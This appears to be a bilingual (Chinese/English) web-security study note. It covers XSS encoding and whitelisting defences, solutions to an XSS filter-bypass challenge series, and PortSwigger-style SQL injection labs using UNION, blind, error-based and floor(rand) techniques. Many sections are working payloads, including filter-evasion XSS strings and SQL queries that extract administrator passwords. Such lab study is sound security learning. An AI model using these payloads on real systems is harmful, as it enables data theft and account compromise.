Latest comment:
<script>...</script>
</html>
Because all characters with special meaning have been escaped, the browser will not parse any part of the user input as HTML.
When encoding user input on the client-side using JavaScript, there are several built-in methods and properties that automatically encode all data in a context-aware manner:
| Context | Method/property |
|---|---|
| HTML element content | node.textContent = userInput |
| HTML attribute value | element.setAttribute(attribute, userInput) or element[attribute] = userInput |
| URL query value | window.encodeURIComponent(userInput) |
| CSS value | element.style.property = userInput |
Even with encoding, it will be possible to input malicious strings into some contexts. A notable example of this is when user input is used to provide URLs, such as in the example below:
document.querySelector('a').href = userInput
Although assigning a value to the href property of an anchor element automatically encodes it so that it becomes nothing more than an attribute value, this in itself does not prevent the attacker from inserting a URL beginning with "javascript:". When the link is clicked, whatever JavaScript is embedded inside the URL will be executed.
Encoding is also an inadequate solution when you actually want the user to define part of a page's code. An example is a user profile page where the user can define custom HTML. If this custom HTML were encoded, the profile page could consist only of plain text.
In situations like these, encoding has to be complemented with validation
Validation is the act of filtering user input so that all malicious parts of it are removed, without necessarily removing all code in it. One of the most recognizable types of validation in web development is allowing some HTML elements (such as <em> and <strong>) but disallowing others (such as <script>).
There are two main characteristics of validation that differ between implementations:
-
Classification strategy
User input can be classified using either blacklisting or whitelisting.
-
Validation outcome
User input identified as malicious can either be rejected or sanitised.
Instinctively, it seems reasonable to perform validation by defining a forbidden pattern that should not appear in user input. If a string matches this pattern, it is then marked as invalid. An example would be to allow users to submit custom URLs with any protocol except javascript:. This classification strategy is called blacklisting.
blacklisting has two major drawbacks:
Accurately describing the set of all possible malicious strings is usually a very complex task.
The example policy( 策略 ) described above could not be successfully implemented by simply searching for the substring "javascript", because this would miss strings of the form "Javascript:" (where the first letter is capitalized) and "javascript:" (where the first letter is encoded as a numeric character reference).
Staleness 陈旧
Even if a perfect blacklist were developed, it would fail if a new feature allowing malicious use were added to the browser. For example, an HTML validation blacklist developed before the introduction of the HTML5 onmousewheel attribute would fail to stop an attacker from using that attribute to perform an XSS attack. This drawback is especially significant in web development, which is made up of many different technologies that are constantly being updated.
Because of these drawbacks, blacklisting as a classification strategy is strongly discouraged. Whitelisting is usually a much safer approach
instead of defining a forbidden pattern, a whitelist approach defines an allowed pattern and marks input as invalid if it does not match this pattern.
In contrast with the blacklisting example before, an example of whitelisting would be to allow users to submit custom URLs containing only the protocols http: and https:, nothing else. This approach would automatically mark a URL as invalid if it had the protocol javascript:, even if it appeared as "Javascript:" or "javascript:".
Compared to blacklisting, there are two major benefits of whitelisting:
-
Simplicity
Accurately describing a set of safe strings is generally much easier than identifying the set of all malicious strings. This is especially true in common situations where user input only needs to include a very limited subset of the functionality available in a browser.
Longevity
Unlike a blacklist, a whitelist will generally not become obsolete when a new feature is added to the browser. For example, an HTML validation whitelist allowing only the
titleattribute on HTML elements would remain safe even if it was developed before the introduction of HTML5onmousewheelattribute.
<script>alert(1)</script>
<body onload=alert(1)>
<body/onload=alert(1)>
<svg onload=alert(1)>
<svg/onload=alert(1)>
<img src onerror=alert(1)>
<input type=image src onerror=alert(1)>
<script src="https://xss.haozi.me/j.js"></script>//加载外部js
<input type=button onclick="alert(1)">//点击按钮
<input onmouseover=alert(1)>//鼠标指针移动到指定的元素上时执行
<input onmousemove=alert(1)>//鼠标移动时执行
......还有其他onmouse系列
<img src=javascript: onmouseover="alert(1)">//鼠标移动指向图片
<img src=javascript: onclick="alert(1)">//鼠标点击图片空格使用由/来进行替代
<img src=x onerror=alert(1)>
修改为:
<img/src=x/onerror=alert(1)>
onerror: This is an event attribute in HTML. It specifies a JavaScript code to be executed if an error occurs while loading the image specified in thesrcattribute.- the
/character in the<img>tag is being used as a separator between the tag name<img>and the attribute namesrc. It's essentially closing the tag name and indicating that thesrcattribute follows.
<img src=x onerror=alert(1)>
修改为:
<img src=x onerror=alert`1`>
The use of backticks in JavaScript is for template literals. Template literals allow for embedded expressions and multiline strings. In this case, alert`1` is a template literal where the expression `1` is embedded within the template.
由于正则表达式的不严密导致可以使用大小写来进行绕过
解决方案:使用正则表达式忽略大小写的模式
由于只进行了一次关键字符的替换导致可以被双写绕过
解决方案:循环检测关键字符
<img src=# onerror=alert('xss')>
经过JavaScript编码(unicode编码)后为
<img src=# onerror=\u0061\u006C\u0065\u0072\u0074('\u0078\u0073\u0073')>
经过HTML实体化编码后为
<img src=# onerror=\u0061\u006C\u0065\u0072\u0074('\u0078\u0073\u0073')>
解决方案:服务端收到数据时先进行HTML/JavaScript解码,剥离危险标签
解码顺序是按照HTML实体化解码-->JavaScript解码进行的
-
HTML实体化解码
如果服务器与客户端之间要传输某个特殊字符,像是
<>,'等这类会被当做标签或者属性值等来解析的字符,为了避免歧义就需要使用到HTML实体化编码进行编码HTML编码的几种方式
-
十六进制:像
<div>就会被编码为<div> -
十进制:上述标签在十进制会被编码为
<div>
-
JavaScript解码
通过JavaScript编码,可以对特殊字符进行转义,防止数据在传输过程中产生语法错误或安全漏洞。例如,对于包含特殊字符(如引号、尖括号等)的数据,可以使用转义字符进行编码,以确保数据的完整性和安全性。
在HTML进行解析的时候,遇到了
<script>标签或者事件属性或者URL协议时就会使用到JS编码来对JS代码当中的特殊字符如:',"进行编码操作。JS编码方式?
以
\uxxxx,\UXXXXXXXX,\xXX都是JavaScript编码注意:某些特殊字符不能够进行JavaScript编码,否则浏览器无法进行解析, 如 < > ' " ( )
假如所有HTML标签都被过滤,可以尝试自定义标签来进行绕过。
锚点:#可以迅速定位到某个id,或者class的位置,只要能让锚点指向到我们自定义标签,然后在自定义标签当中写入onfocus事件就可以直接完成XSS。
-
首先写入一个自定义标签的XSS,注意标注id值,与tabIndex的值
<qweasd id='qweasd' onfocus=alert(1) tabIndex=1>tabIndex的作用见:tabindex - HTML(超文本标记语言) | MDN (mozilla.org),主要目的是让自定义标签获得focus
-
在GET请求最后追加上
锚点+id值,直接进行访问即可。https://xxxxx.com?id=<qweasd id='qweasd' onfocus=alert(1) tabIndex=1>#qweasd假如是存储型XSS可以直接进行加上锚点访问。
解决方案:禁止<>的输入或者进行HTML编码

payload : <script>alert(1)</script>
https://developer.mozilla.org/en-US/docs/Web/HTML/Element/textarea
a multi-line plain-text editing control, useful when you want to allow users to enter a sizeable amount of free-form text, for example a comment on a review or feedback form.
example :
<label for="story">Tell us your story:</label>
<textarea id="story" name="story" rows="5" cols="33">
It was a dark and stormy night...
</textarea>Tell us your story:
<textarea id="story" name="story" rows="5" cols="33"> It was a dark and stormy night... </textarea>features :
-
An
idattribute to allow the<textarea>to be associated with a<label>element for accessibility purposes -
A
nameattribute to set the name of the associated data point submitted to the server when the form is submitted. -
rowsandcolsattributes to allow you to specify an exact size for the<textarea>to take. Setting these is a good idea for consistency, as browser defaults can differ. -
Default content entered between the opening and closing tags.
<textarea>does not support thevalueattribute.

payload = </textarea><script>alert(1)</script>
首先需要闭合 <textarea> 标签

payload = "><script>alert(1)</script>
首先需要闭合value 遗留的 " , 然后再闭合input 标签的 > ,

正则 /[()]/g 意义 :
/:正则表达式的开始和结束分隔符。在 JavaScript 和许多其他语言中,正则表达式通常使用/包裹[()]:方括号内的字符集,表示匹配其中的任意一个字符。即匹配(或)g:全局标志,表示匹配应该应用于整个字符串,而不是仅仅匹配第一个出现的实例。
方法一: 用 ` 绕过
payload = <script>alert`1`</script>
方法二 :标签属性内用HTML实体编码绕过:
<img src="" onerror=alert(1)>
(1) using HTML character references (also known as **HTML entities **) to represent the characters of the JavaScript code alert(1).
(: HTML entity for the character(.1:HTML entity for the digit1.): HTML entity for the character).
So, when these HTML entities are rendered in a web browser, they will be interpreted as the characters (, 1, and ), respectively, resulting in the JavaScript code alert(1) being executed.
方法三 :直接引用外部js文件
<script src="https://xss.haozi.me/j.js"></script>

payload = <img src="" onerror=alert(1)>
<script>window.onerror=eval;throw'=alert\x281\x29'</script>//利用js捕获抛出错误执行弹框,Unicode编码
<iframe srcdoc="<script>parent.alert(1)</script>">//利用HTML5中iframe的特点,其srcdoc属性里的代码会作为iframe中的内容显示出来,srcdoc中可以直接去写转译后的HTML片段
<svg><script>alert(1)</script>//svg标签可直接执行实体字符即HTML转义字符,若不添加在前则包含解析script标签内容的编码内容过滤了-->,并将输入放入注释中间但是,
HTML注释支持以下两种方式:
<!-- xxx --><!- xxx -!>

payload = --!><script>alert(1)</script>
function render (input) {
input = input.replace(/auto|on.*=|>/ig, '_')
return `<input value=1 ${input} type="text">`
}-
/ .... /: mark the start and end of the regular expression literal -
ig: flags for the regexi: case-insensitive( 不分大小写 )g: global, replace all occurrences of the matched patterns rather than the first one
-
auto|on.*=|>-
|: meansor. It allows you to specify multiple alternatives, indicating that the pattern should match any one of the alternatives.example :
apple|banana|orangematches either "apple", "banana", or "orange".So, in this context,
|is used to specify different patterns that the regular expression should match. It will match any occurrence of "auto", any attribute starting with "on" followed by any characters until an equal sign ("="), or any greater than symbol (">"). -
auto: This matches the string "auto" literally. -
on.*=: This matches any string that starts with "on" followed by any characters (.*) until an equal sign (=) is encountered. This is often used to match event attributes likeonerror,onload, etc.
-
<input>: HTML input element used to create a form control.value=1: sets the initial value of the input field to 1.${input}: JavaScript template literal syntax. The${}is used for string interpolation, allowing you to embed expressions within a string. In this case,${input}represents the value of the JavaScript variableinput. Whatever valueinputholds will be inserted into the HTML at this position.type="text": specifies the type of the input field as "text", indicating that the input field is for free-form text input.
In JavaScript, the backtick character ``is used to create template literals. Template literals are string literals allowing embedded expressions.
Template literals are enclosed by the backtick character instead of single or double quotes. They can contain placeholders, indicated by ${}, which allow you to embed expressions inside a string. When the template literal is evaluated, these placeholders are replaced with the result of evaluating the enclosed expressions.
过滤了auto、大于号>、以on开头=等号结尾,将其替换成_,且忽略大小写。但是没有过滤换行,直接可以换行绕过。
利用input标签的onmouse系列属性弹框即可:
onmousemove
=alert(1)

方法二
input标签的type属性可以设置为image,然后利用类似img标签的套路来弹框即可:
type="image" src="" onerror
=alert(1)

function render (input) {
const stripTagsRe = /<\/?[^>]+>/gi
input = input.replace(stripTagsRe, '')
return `<article>${input}</article>`
}-
/<\/?[^>]+>/gi?: quantifier that specifies that the preceding character or group in the regular expression pattern is optional. It means "zero or one occurrence" of the preceding element.[^>]+matches any characters that are not the>character.+: Matches one or more occurrences of the preceding character class (any character except>).
-
过滤了<> 内的所有内容,可利用 容错性 :少添加最后的 > 也可以执行。
HTML has a certain level of fault tolerance or error recovery mechanisms built into its design. These mechanisms are intended to allow web browsers to render web pages even if the HTML markup contains errors or is not well-formed. Some aspects of HTML's fault tolerance include:
- Tag and Attribute Omission: In many cases, web browsers will attempt to infer missing tags or attributes in order to render the page as best as possible. For example, if you forget to close a
<p>tag, the browser might automatically close it for you at the end of a block of text. - Parsing Errors: Browsers will often try to correct parsing errors in the HTML code to render the page correctly. For instance, if you mistakenly write an invalid attribute name, browsers may still render the page without error and ignore the invalid attribute.
- Whitespace Handling: Browsers typically ignore extra whitespace characters like spaces, tabs, and line breaks between HTML elements. This can help to improve readability in the HTML source code while having no effect on the rendered page.
- Case Insensitivity: HTML is case-insensitive, meaning that tags and attributes can be written in uppercase, lowercase, or a mix of both, and browsers will interpret them the same way.
- Quotation Marks: While it's best practice to enclose attribute values in double or single quotation marks (
""or''), browsers will often still render the page correctly even if quotation marks are omitted. - Browser-Specific Handling: Different web browsers may handle HTML errors differently. What works in one browser might not work in another. Therefore, it's essential to test web pages across multiple browsers to ensure compatibility.

payload = <img src='' onerror=alert(1) 末尾加空格或换行或 //
注意 :用 < /style> 闭合是不行的 :
In HTML, should not have any spaces between <, the tag name, optional /, and the >. The space between characters could cause the parser to interpret them as separate entities, leading to incorrect parsing.
In the case of </style >, the space after </style is technically allowed but considered extraneous. HTML parsers generally ignore extraneous whitespace, so the browser interprets it as the closing tag for the <style> element.
However, < /style> introduces a space between the < and / characters, which deviates from the expected syntax. HTML parsers treat this as an invalid sequence and may not interpret it as the closing tag for the <style> element.

payload = </style ><script>alert(1)</script> 或加上换行
另一种语法 :</style ><body/onload=alert(1)>
function render (input) {
let domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<script src="${input}"></script>`
}
return 'Invalid URL'
}^: asserts the start of the line.https?: This part matches the string "http" optionally followed by an "s". So, it matches both "http" and "https".

闭合双引号和 </script> ,
payload = https://www.segmentfault.com"> </script> <img src= '' onerror=alert(1)>
调用外部 js


payload = https://www.segmentfault.com.haozi.me/j.js
这里可以利用URL的@字符的特性来调用外部j.js。
一般的,当我们访问http://[email protected]
实际是访问http://b.com
虽然URL中的特殊符号会被过滤,但过滤后的HTML实体编码在HTML标签属性值中无影响,可以直接解析执行:
https://[email protected]/j.js
- html标签大小写无影响;
- js严格区分大小写。
也就是说,不能直接构造js代码执行了,但这里可以利用script标签加载 j.js,因为URL地址不受大小写影响且HTML标签不受大小写影响:

payload = <script src="https://xss.haozi.me/j.js"></script>
内嵌script来绕过

payload = <scrscriptipt src="https://xss.haozi.me/j.js"></scrscriptipt>
detect SQL injection vulnerabilities
You can detect SQL injection manually using a systematic set of tests against every entry point in the application. To do this, you would typically submit:
- The single quote character
'and look for errors or other anomalies. - Some SQL-specific syntax that evaluates to the base (original) value of the entry point, and to a different value, and look for systematic differences in the application responses.
- Boolean conditions such as
OR 1=1andOR 1=2, and look for differences in the application's responses. - Payloads designed to trigger time delays when executed within a SQL query, and look for differences in the time taken to respond.
- OAST payloads designed to trigger an out-of-band network interaction when executed within a SQL query, and monitor any resulting interactions.
SQL injection in different parts of the query
Most SQL injection vulnerabilities occur within the WHERE clause of a SELECT query.
However, SQL injection vulnerabilities can occur at any location within the query, and within different query types. Some other common locations where SQL injection arises are:
- In
UPDATEstatements, within the updated values or theWHEREclause. - In
INSERTstatements, within the inserted values. - In
SELECTstatements, within the table or column name. - In
SELECTstatements, within theORDER BYclause.
Imagine a shopping application that displays products in different categories. When the user clicks on the Gifts category, their browser requests the URL:
https://insecure-website.com/products?category=Gifts
This causes the application to make a SQL query to retrieve details of the relevant products from the database:
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
"""
The restriction `released = 1` is being used to hide products that are not released. We could assume for unreleased products, `released = 0`.
"""https://insecure-website.com/products?category=Gifts'--
This results in the SQL query:
SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1
As a result, all products are displayed, including those that are not yet released.
use a similar attack to display all the products in any category, including categories that they don't know about:
https://insecure-website.com/products?category=Gifts'+OR+1=1--
This results in the SQL query:
SELECT * FROM products WHERE category = 'Gifts' OR 1=1--' AND released = 1The modified query returns all items where either the category is Gifts, or 1 is equal to 1. As 1=1 is always true, the query returns all items.
To exploit SQL injection vulnerabilities, it's often necessary to find information about the database. This includes:
- The type and version of the database software.
- The tables and columns that the database contains.
| Database type | Query |
|---|---|
| Microsoft, MySQL | SELECT @@version |
| Oracle | SELECT * FROM v$version |
| PostgreSQL | SELECT version() |
For example, you could use a UNION attack with the following input:
' UNION SELECT @@version--
Most database types (except Oracle) have a set of views called the information schema. This provides information about the database.
For example, you can query information_schema.tables to list the tables in the database:
SELECT * FROM information_schema.tables
This returns output like the following:
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE ===================================================== MyDatabase dbo Products BASE TABLE MyDatabase dbo Users BASE TABLE MyDatabase dbo Feedback BASE TABLE
This output indicates that there are three tables, called Products, Users, and Feedback.
You can then query information_schema.columns to list the columns in individual tables:
SELECT * FROM information_schema.columns WHERE table_name = 'Users'
This returns output like the following:
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME COLUMN_NAME DATA_TYPE ================================================================= MyDatabase dbo Users UserId int MyDatabase dbo Users Username varchar MyDatabase dbo Users Password varchar
This output shows the columns in the specified table and the data type of each column.
-
Determine the number of columns being returned by the query and which columns contain text data.
-
Verify that the query is returning two columns, both of which contain text, using a payload like the following in the category parameter:
'+UNION+SELECT+'abc','def'-- -
Use the following payload to retrieve the list of tables in the database:
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- -
Find the name of the table containing user credentials.
-
Use the following payload (replacing the table name) to retrieve the details of the columns in the table:
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_abcdef'-- -
Find the names of the columns containing usernames and passwords.
-
Use the following payload (replacing the table and column names) to retrieve the usernames and passwords for all users:
'+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef-- -
Find the password for the
administratoruser
| sql server | DB_NAME ( [ database_id ] ) | The identification number (ID) of the database whose name DB_NAME will return. If the call to DB_NAME omits database_id, DB_NAME returns the name of the current database. |
|---|---|---|
| mysql | DATABASE() | SELECT schema_name FROM information_schema.SCHEMATA;返回所有数据库的名称列表。 |
| MariaDB | DATABASE() | SHOW DATABASES; 语句来列出所有数据库的名称 |
==When an application is vulnerable to SQL injection, and the results of the query are returned within the application's responses, you can use the
UNIONkeyword to retrieve data from other tables within the database. This is commonly known as a SQL injection UNION attack.==
The UNION keyword enables you to execute one or more additional SELECT queries and append the results to the original query
For a UNION query to work, two key requirements must be met:
- The individual queries must return the same number of columns.
- The data types in each column must be compatible between the individual queries.
This normally involves finding out:
- How many columns are being returned from the original query.
- Which columns returned from the original query are of a suitable data type to hold the results from the injected query.
The results from the query are returned in the application's response, so you can use a UNION attack to retrieve data from other tables. The first step of such an attack is to determine the number of columns that are being returned by the query.
injecting a series of ORDER BY clauses and incrementing the specified column index until an error occurs.
example
if the injection point is a quoted string
' ORDER BY 1--
' ORDER BY 2--
' ORDER BY 3--
...
When the specified index exceeds the number of actual columns, the database returns an error, such as:
The ORDER BY position number 3 is out of range of the number of items in the select list.
Possible Response
- return the database error in its HTTP response
- issue a generic(一般的) error response.
- return no results at all.
submitting a series of UNION SELECT payloads specifying different number of null values:
' UNION SELECT NULL--
' UNION SELECT NULL,NULL--
' UNION SELECT NULL,NULL,NULL--
etc.
use NULL as the values because the data types in each column must be compatible . NULL is convertible to every common data type, so it maximizes the chance that the payload will succeed when the column count is correct.
If the number of nulls does not match the number of columns, the database returns an error, such as:
All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in their target lists.
Response
- return the database error in its HTTP response
- return a generic error
- simply return no results.
When the number of nulls matches the number of columns, the database returns an additional row in the result set, containing null values in each column.
The effect on the HTTP response depends on application's code. If you are lucky, you will see some additional content within the response, such as an extra row on an HTML table. Otherwise, the null values might trigger a different error, such as a NullPointerException.
In the worst case, the response might look the same as a response caused by an incorrect number of nulls. This would make this method ineffective.
Note : 这是必不可少的一步,否则可能因为无法数据类型转换导致语法错误
After determining the number of required columns, you can probe each column to test whether it can hold string data.
submit a series of UNION SELECT payloads that place a string value into each column in turn.
For example, if the query returns four columns, you would submit:
' UNION SELECT 'a',NULL,NULL,NULL-- ' UNION SELECT NULL,'a',NULL,NULL-- ' UNION SELECT NULL,NULL,'a',NULL-- ' UNION SELECT NULL,NULL,NULL,'a'--
If the column data type is not compatible with string data, the injected query will cause a database error, such as:
Conversion failed when converting the varchar value 'a' to data type int.
If an error does not occur, and the application's response contains additional content including the injected string value, then the relevant column is suitable for retrieving string data.
Blind SQL injection occurs when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.
Many techniques such as UNION attacks are not effective with blind SQL injection vulnerabilities. This is because they rely on being able to see the results of the injected query within the application's responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.
Consider an application that uses tracking cookies to gather analytics .
Requests to the application include a cookie header like this: Cookie: TrackingId=u5YD3PapBcR4lN3e7Tj4
and the application uses a SQL query to determine whether this is a known user: SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4lN3e7Tj4'
This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data.If you submit a recognized TrackingId, the query returns data and you receive a "Welcome back" message in the response.
You can retrieve information by triggering different responses conditionally
suppose that two requests are sent containing the following TrackingId cookie values in turn:
…xyz' AND '1'='1
…xyz' AND '1'='2
- the injected
AND '1'='1condition is true. So the "Welcome back" message is displayed. - the injected
…xyz' AND '1'='2is false. The "Welcome back" message is not displayed.
This allows us to determine the answer to any single injected condition, and extract data one piece at a time.
For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. You can determine the password by sending a series of inputs to test the password one character at a time.
xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'm
This returns the "Welcome back" message, indicating that the injected condition is true, and so the first character of the password is greater than m.
Next, change 'm' to 't' ...
continue this process to systematically determine the full password for the Administrator user.
refers to cases where you're able to use error messages to either extract or infer sensitive data from the database, even in blind contexts. The possibilities depend on the configuration of the database and the types of errors you're able to trigger:
- induce(诱导) the application to return a specific error response based on the result of a boolean expression.
- trigger error messages that output the data returned by the query.
Some applications carry out SQL queries but their behavior doesn't change, regardless of whether the query returns any data.
You can modify the query so that it causes a database error only if the condition is true
It's often possible to induce the application to return a different response depending on whether a SQL error occurs.
example :
xyz' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE 'a' END)='a
xyz' AND (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a
These inputs use the CASE keyword to test a condition and return a different expression depending on whether the expression is true
- With the first input, the
CASEexpression evaluates to'a', which does not cause any error. - With the second input, it evaluates to
1/0, which causes a divide-by-zero error.
Using this technique, you can retrieve data by testing one character at a time:
xyz' AND (SELECT CASE WHEN (Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') THEN 1/0 ELSE 'a' END FROM Users)='a
-
let's say the original value of the cookie is
TrackingId=xyz. -
Modify the
TrackingIdcookie, appending a single quotation mark to it:TrackingId=xyz'Verify that an error message is received

-
Now change it to two quotation marks:
TrackingId=xyz''Verify that the error disappears. This suggests that a syntax error (in this case, the unclosed quotation mark) is having a detectable effect on the response.

-
You now need to confirm that the server is interpreting the injection as a SQL query i.e. that the error is a SQL syntax error as opposed to any other kind of error
TrackingId=xyz'||(SELECT '')||'In this case, notice that the query still appears to be invalid. This may be due to the database type - try specifying a predictable table name in the query:
TrackingId=xyz'||(SELECT '' FROM dual)||'As you no longer receive an error, this indicates that the target is probably using an Oracle database, which requires all
SELECTstatements to explicitly specify a table name. -
Now that you've crafted what appears to be a valid query, try submitting an invalid query while still preserving valid SQL syntax. For example, try querying a non-existent table name:
TrackingId=xyz'||(SELECT '' FROM not-a-real-table)||'
This time, an error is returned. This behavior strongly suggests that your injection is being processed as a SQL query by the back-end.
-
As long as you make sure to inject syntactically(语法) valid SQL queries, you can use this error response to infer key information about the database.
For example, in order to verify that the
userstable exists, send the following query:TrackingId=xyz'||(SELECT '' FROM users WHERE ROWNUM = 1)||'As this query does not return an error, you can infer that this table does exist.
Note that the
WHERE ROWNUM = 1condition is important here to prevent the query from returning more than one row, which would break our concatenation. -
exploit this behaviour to test conditions
First, submit the following query:
TrackingId=xyz'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'
Verify that an error message is received.
- Now change it to:
TrackingId=xyz'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'
Verify that the error disappears. This demonstrates that you can trigger an error conditionally on the truth of a specific condition.
- test whether specific entries exist in a table. For example, use the following query to check whether the username
administratorexists:
TrackingId=xyz'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'
Verify that the condition is true (the error is received), confirming that there is a user called administrator.
-
determine the length of the password of the
administratoruser.TrackingId=xyz'||(SELECT CASE WHEN LENGTH(password)>1 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'...
-
determine its value of each character
TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||' -
The application returns an HTTP 500 status code when the error occurs, and an HTTP 200 status code normally. The "Status" column in the Intruder results shows the HTTP status code, so you can easily find the row with 500 in this column. The payload showing for that row is the value of the character at the first position.

ej6wk7o8ixmpy3tf38tp
Occasionally, you may be able to induce the application to generate an error message that contains some of the data that is returned by the query. This effectively turns an otherwise blind SQL injection vulnerability into a visible one.
Commenting out(注释) the rest of the query would prevent the superfluous(多余的) single-quote from breaking the syntax.
CAST()
It enables you to convert one data type to another.
CAST((SELECT example_column FROM example_table) AS int)
Often, the data that you're trying to read is a string. Attempting to convert this to an incompatible data type may cause an error similar to the following:
ERROR: invalid input syntax for type integer: "Example data"
This type of query may also be useful if a character limit prevents you from triggering conditional responses.
-
In Repeater, append a single quote to the value of your
TrackingIdcookieTrackingId=ogAZZfxtOKUELbuJ' -
In the response, notice the verbose error message. This discloses(泄露) the full SQL query, including the value of your cookie.

-
comment out the rest of the query, including the extra single-quote character that's causing the error:
TrackingId=ogAZZfxtOKUELbuJ'--
This suggests that the query is now syntactically valid.
-
cast the returned value to an
intdata type:TrackingId=ogAZZfxtOKUELbuJ' AND CAST((SELECT 1) AS int)--now get a error saying that an
ANDcondition must be a boolean expression.modify :
TrackingId=ogAZZfxtOKUELbuJ' AND 1=CAST((SELECT 1) AS int)-- -
Adapt
SELECTstatement so that it retrieves usernames from the database:TrackingId=ogAZZfxtOKUELbuJ' AND 1=CAST((SELECT username FROM users) AS int)--Observe that you receive the initial error message again. Notice that your query now appears to be truncated due to a character limit. As a result, the comment characters you added to fix up the query aren't included.
-
Delete the original value of the
TrackingIdcookie to free up some additional characters. Resend the request.TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)-- -
receive a new error message, suggests that the query was run properly, but it unexpectedly returned more than one row.
-
Modify the query to return only one row:
TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)-- -
the error message now leaks the first username from the
userstable:
ERROR: invalid input syntax for type integer: "administrator"
-
Now that you know that the
administratoris the first user in the table, modify the query to leak their password:TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int

id=1' and 1=(@@version)--+
1=(@@version)语句中括号里的内容当做int类型的数字来处理,但@@version本身是nvarchar类型的字符串,SQL Server在将ncarchar转换为init类型会失败并报错。
id=1' and 1=(select top 1 table_name from information_schema.tables)--+
由于括号前面有=号,并且select语句查询出来的结果不止一个,因此需要结合top语句把查询结果限制为一个,通过报错方式把结果展示到web页面,然后使用top n语句依次把后面的表名查询出来。
for xml path和quotename语句把结果显示为一行,构造sql语句:
select quotename(table_name) from information_schema.tables for xml path('')convert()
convert函数是把时间定义一个数据类型(格式),函数形式:
convert(data_type(length),data_to_be_converted,style)
# data_type(length):表示定义数据类型,length代表可选长度
# data_to_be_converted:表示时间,也就是需要转换的值
# style:表示规定时间/日期的输出格式
SELECT convert(varchar(20),getdate(),111)
# varchar(20)表示定义时间为varchar的数据类型,长度为20,getdate函数是用于获取当前的时间,111则代表时间以年/月/日(即2020/07/11)的格式进行输出。基于convert函数的报错注入:
id=1' and 1=convert(int,db_name(),111) --+- cast
cast(expression as data_type)如果使用cast函数将查询到的数据库名转换成int类型就会报错,并在报错的同时会把查询到的数据库名暴露出来。
id=1' and 1=cast(db_name() as int) --+
id=1' and 1=cast(SELECT group_concat(column_name) FROM information_schemas.columns WHERE table_name = '...' as int) --+
- floor():floor(num)函数返回num整数部分,小数部分舍弃。
- rand():rand()可以产生一个随机的0-1的数字;rand()括号中给予参数,就可以相当于给了一个伪随机数的种子,伪随机数种子不变,那么接下来产生的随机数是固定的。
- group by:group by 列名/列号
mysql> select count(*) from information_schema.tables group by floor(rand(0)*2);
ERROR 1062 (23000): Duplicate entry '1' for key 'group_key'
当进行count(),group by聚合函数分组计算时,mysql会创建一个虚拟表,虚拟表由主键列和count()列两列组成,
同时floor(rand(0)2)这个值会被计算多次,这一点很重要,计算多次是指在取数据表数据使用group by时,进行一次floor(rand(0)2),如果虚拟表中不存在此数据时,那么在往虚拟表插入数据时,floor(rand(0)2)将会再被计算一次,
接下来分析,取数据表第一条记录时第一次使用group by,计算floor(rand(0)2)的值为0,查询虚拟表发现0这个主键不存在,于是再次计算floor(rand(0)2)结果为1,将1作为主键插入虚拟表,这时主键1的count()值为1,接下来取数据表第二条记录时第二次使用group by,计算floor(rand(0)2),结果为1,然后查询虚拟表,发现1的键值存在,于是count()的值加1,取数据表第三条记录时第三次使用group by,计算floor(rand(0)2)值为0,查询虚拟表,发现0的键值不存在,于是再一次计算floor(rand(0)2),结果为1,当尝试将1插入虚拟表中时,发现主键1已经存在,所以报出主键重复的错误,整个过程中查询了information_schema.tables这个表3条记录发生报错,
这也是报错为什么需要数据表的记录多到至少为3条的原因, 也是为什么选择 information_schema.tables 表的原因,因为这个表中的记录一定大于三条,由此可知其实还可以选择information_schema.columns,information_schema.schemata等表
模版 :
union select count(*), concat( `需要检索的目标在此处` ,0x26, floor(rand(0)*2)) x from information_schema.TABLES group by x--获取数据库名
union select count(*), concat((select database()),0x26, floor(rand(0)*2)) x from information_schema.TABLES group by x--
-- 注意select的列数,必要时候可以加一列 select 1
-- 0x26 是 & , 便于区分数据库名和rand值
union select count(*),from information_schema.TABLES group by concat((select datebase()),0x26,floor(rand(0)*2))--

获取表名
UNION SELECT COUNT(*),CONCAT((SELECT group_concat(table_name) FROM information_schema.TABLES WHERE table_schema='数据库名' ), floor(rand(0)*2)) x FROM information_schema.TABLES GROUP BY x --

或限制 LIMIT M N
concat((select table_name from information_schema.tables where table_schema='sqli' limit 1,1),0x26,floor(rand(0)*2))x ...
LIMIT N OFFSET M = LIMIT M,N ,m表示偏移量,n表示返回的行数
获取列名
UNION SELECT COUNT(*) CONCAT((SELECT group_concat(column_name) FROM information_schema.COLUMNS WHERE table_name='表名'), floor(rand(0)*2)) x FROM information_schema.TABLES GROUP BY x
获取列值
UNION SELECT COUNT(*) CONCAT((SELECT group_concat(列名)), floor(rand(0)*2)) x FROM information_schema.TABLES GROUP BY x
